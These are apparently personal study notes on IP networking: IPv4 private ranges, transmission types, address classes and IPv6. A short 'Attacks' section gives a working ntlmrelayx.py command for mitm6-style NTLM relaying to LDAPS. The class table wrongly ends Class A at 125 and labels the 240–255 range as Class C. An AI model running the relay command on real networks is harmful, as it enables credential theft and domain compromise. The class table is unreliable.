This article is about IP protocol (v4, v6 and IPX).
IPv4
Number on top and along the left edge are bits (not bytes). The addresses itselves are 32 bits long.

Reserved Addresses
10.0.0.0 - 10.255.255.255
172.16.0.0 - 172.31.255.255
192.168.0.0 - 192.168.255.255
Fragmentation
Data Transmission Types
Unicast
Only one host can receive and read a message. Other PCs will discard it (unless in a promiscuous mode or on a hub).
Multicast
It’s very similar a subscription or a chat group. You’ll receive a message only if you have a specific address. A host can choose whether it can or cannot receive it.
Multicasting is happening both on the data link (MAC addresses) and network (IP addresses) levels. For hwardware multicating (MAC addresses) refer to the data link layer page.
A device (may be a PC) detects a multicast frame (by MAC address), verifies it and sends it further to layer 3 (assuming it’s its group). This type of communication is used a lot between routers, for example, OSPF protocol.
✍️ To map hardware multicast to an IP multicast place the low order 23 bits of the IP multicast addresss into the low-order 23 bits of the special Ethernet multicast address. The rest of the high-order bits are defined by the IEEE.
Examples of IP multicast addresses: 224.0.0.0 - base address, 224.0.0.1 - all systems on this subnet. 224.0.0.2 - all routers on the subnet. 224.0.0.4 - DVMRP Routers. 224.0.0.5 OSPFIGP All routers.
Broadcast
No matter what the host wants, it’ll receive the message (like a draft card).
This one is much easier to explain. There are two addresses in regards of broadcasting. MAC: FF:FF:FF:FF:FF:FF, IP: 255.255.255.255. Subnet broadcast might be a little confuding though. How does it differ from multicasting?
Picture
Protocols using multicast/broadcast: ARP, OSPF (routing), RIP1 (routing), SAP (locate printer), RIP (routing), NLSP (Netware link server), AARP (AppleTalk)
Classes
Class A: 0.0.0.0 - 125.255.255.255
Class B: 128.0.0.0 - 191.255.255.255
Class C: 192.0.0.0 - 223.255.255.255
Class D: 224.0.0.0 - 239.255.255.255
Class C: 240.0.0.0 - 255.255.255.255
Subnetting
NAT
Static, dynamic and … hybrid? No, Overload. Yuck 🤮!
IPv6
Addresses are 4 times bigger than that of the IPv4: 128 bits each. However, overall it’s more compact and has built-in IPsec support.

Data Transmission Types
Unicast
Multicast
Extensions
Attacks
mitm6. LDAPS?
ntlmrelayx.py -6 -t ldaps://<IP> -wh fake.domail.local -l lootme
https://dirkjanm.io/worst-of-both-worlds-ntlm-relaying-and-kerberos-delegation/
Autoconfig (IPv6)
ICMPTX
IP over ICMP
References
[1]


